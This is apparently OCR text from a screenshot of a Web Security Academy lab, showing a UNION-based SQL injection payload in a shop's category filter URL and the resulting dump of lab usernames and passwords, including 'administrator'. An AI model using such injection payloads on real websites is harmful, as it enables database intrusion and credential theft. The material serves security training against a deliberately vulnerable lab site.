 https://0a0400e3035dd01080012112005c00a1.web-security-academy.net/filter?category=' union select PASSWORD_HUFHYI,USERNAME_JGKXRW from USERS_KILSBN-- -
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Webs Hacking
Home | My account
WE LIKE TO
SHOP
' union select PASSWORD_HUFHYI,USERNAME_JGKXRW
from USERS_KILSBN-- -
Refine your search:
All Accessories Corporate gifts Food & Drink Gifts Pets
05m8tzuccjlvop67ttnv
administrator
3r605xdikkdnn28jokq7
carlos
cgm4f9m70f85iw1swfod
wiener